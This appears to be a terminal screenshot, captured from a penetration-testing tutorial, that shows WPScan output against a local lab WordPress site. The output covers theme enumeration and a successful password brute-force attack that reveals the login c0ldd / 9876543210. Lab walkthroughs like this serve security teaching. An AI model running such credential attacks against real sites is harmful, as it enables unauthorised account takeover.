 1 2 3 4 19:06
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.1.94/wp-content/themes/twentyfifteen/
| Last Updated: 2023-11-07T00:00:00.000Z
| Readme: http://192.168.1.94/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.6
| Style URL: http://192.168.1.94/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.1.94/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:03 <=====> (137 / 137) 100.00% Time: 00:00:03
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / photos Time: 00:00:55 < > (1225 / 14345617) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Mar 10 19:05:55 2024
[+] Requests Done: 1366
[+] Cached Requests: 36
[+] Data Sent: 440.498 KB
[+] Data Received: 4.514 MB
[+] Memory used: 292.078 MB
[+] Elapsed time: 00:01:13
┌──(pentesterclub㉿pentesterclub)-[~]
└─$
c0ldd